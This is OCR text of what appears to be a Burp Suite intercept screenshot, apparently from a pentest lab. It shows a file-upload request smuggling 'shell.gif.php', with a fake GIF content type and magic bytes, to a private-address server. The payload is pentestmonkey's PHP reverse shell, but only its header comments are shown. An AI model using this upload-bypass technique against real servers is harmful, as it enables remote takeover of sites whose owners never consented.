 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
20:50:39 6 Dec ... HTTP → Request POST http://192.168.168.113:8080/dev/index.php
Request
Pretty Raw Hex
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 ------WebKitFormBoundaryBoXuFhT90Ggvo5H5
20 Content-Disposition: form-data; name="uploadedfile"; filename="shell.gif.php"
21 Content-Type: image/gif
22
23
24 GIF89a;
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
29 //